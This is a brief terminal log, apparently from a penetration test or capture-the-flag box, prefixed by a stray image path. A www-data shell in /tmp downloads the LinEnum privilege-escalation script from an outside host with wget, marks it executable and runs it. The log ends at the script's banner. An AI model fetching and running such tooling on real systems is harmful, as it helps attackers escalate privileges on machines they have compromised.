 $ cd /tmp
$ pwd
/tmp
$ wget 10 /LinEnum.sh
--2024-11-14 09:30:01-- http://10 /LinEnum.sh
Connecting to 10 :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
0K .......... .......... .......... .......... ..... 100% 189K=0.2s
2024-11-14 09:30:01 (189 KB/s) - 'LinEnum.sh' saved [46631/46631]
$ chmod +x LinEnum.sh
$ ls -la LinEnum.sh
-rwxrwxrwx 1 www-data www-data 46631 Nov 10 03:39 LinEnum.sh
$ ./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982